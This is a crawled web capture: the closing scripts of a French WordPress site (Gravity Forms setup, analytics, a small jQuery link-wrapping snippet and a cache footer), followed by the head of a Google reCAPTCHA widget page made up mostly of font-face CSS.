} )( "default", {"translation-revision-date":"2026-01-20 09:40:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script src="https://kloue.fr/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script>
<script defer='defer' src="https://kloue.fr/wp-content/plugins/gravityforms/js/jquery.json.min.js" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gform_i18n = {"datepicker":{"days":{"monday":"Lun","tuesday":"Mar","wednesday":"Mer","thursday":"Jeu","friday":"Ven","saturday":"Sam","sunday":"Dim"},"months":{"january":"Janvier","february":"F\u00e9vrier","march":"Mars","april":"Avril","may":"Mai","june":"Juin","july":"Juillet","august":"Ao\u00fbt","september":"Septembre","october":"Octobre","november":"Novembre","december":"D\u00e9cembre"},"firstDay":1,"iconText":"S\u00e9lectionner une date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"Ce type de fichier n\u2019est pas autoris\u00e9. Seuls les formats suivants sont autoris\u00e9s\u00a0:","delete_file":"Supprimer ce fichier","in_progress":"en cours","file_exceeds_limit":"Le fichier d\u00e9passe la taille autoris\u00e9e.","illegal_extension":"Ce type de fichier n\u2019est pas autoris\u00e9.","max_reached":"Nombre de fichiers maximal atteint","unknown_error":"Une erreur s\u2019est produite lors de la sauvegarde du fichier sur le serveur","currently_uploading":"Veuillez attendre la fin du t\u00e9l\u00e9versement","cancel":"Annuler","cancel_upload":"Annuler ce t\u00e9l\u00e9versement","cancelled":"Annul\u00e9","error":"Erreur","message":"Message"},"vars":{"images_url":"https:\/\/kloue.fr\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"Dollar US","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/kloue.fr\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/kloue.fr\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"e647405c4e1ac49b183296cbaa618ebf","strings":{"newRowAdded":"Nouvelle ligne ajout\u00e9e.","rowRemoved":"Rang\u00e9e supprim\u00e9e","formSaved":"Le formulaire a \u00e9t\u00e9 enregistr\u00e9. Le contenu contient le lien pour retourner et terminer le formulaire."}};
</script>
<script defer='defer' src="https://kloue.fr/wp-content/plugins/gravityforms/js/gravityforms.min.js" id="gform_gravityforms-js"></script>
<script defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en#038;render=explicit&amp;1769711950" id="gform_recaptcha-js"></script>
<script defer='defer' src="https://kloue.fr/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js" id="gform_placeholder-js"></script>
<script defer='defer' src="https://kloue.fr/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js" id="gform_gravityforms_utils-js"></script>
<script defer='defer' src="https://kloue.fr/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"e647405c4e1ac49b183296cbaa618ebf"},"ajax":{"ajaxurl":"https:\/\/kloue.fr\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"593f4ef943","i18n":{"step_announcement":"\u00c9tape %1$s de %2$s, %3$s","unknown_error":"Une erreur inconnue s\u2018est produite lors du traitement de votre demande. Veuillez r\u00e9essayer."}}}},"hmr_dev":"","public_path":"https:\/\/kloue.fr\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"fc0465e81d"};
</script>
<script defer='defer' src="https://kloue.fr/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript">(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-85152075-1', 'auto');
  ga('send', 'pageview');</script><script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>
</body>
</html>

<script>
    jQuery(document).ready(function($) {
        // Replace 123 with your actual post ID
        if ($('body').hasClass('postid-36532')) {
            var img = $('.postid-36532 .post-thumb img'); // Adjust selector if necessary
            var link = $('<a>', {
                href: 'https://www.calameo.com/read/0009403081350a0375565', // Change this to your desired URL
                target: '_blank'
            });

            // Wrap the image inside the link
            img.wrap(link);
        }
    });
</script>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Mise en cache de page à l’aide de Disk: Enhanced 

Served from: kloue.fr @ 2026-01-29 14:39:11 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldw_9sbAAAAAJQL0oYygTexj476viwWTD0nT1yL&co=aHR0cHM6Ly9rbG91ZS5mcjo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=szq1patjwm51
body_size: 49319
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="UkU8v-V3a8cq2o62FwzCsQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
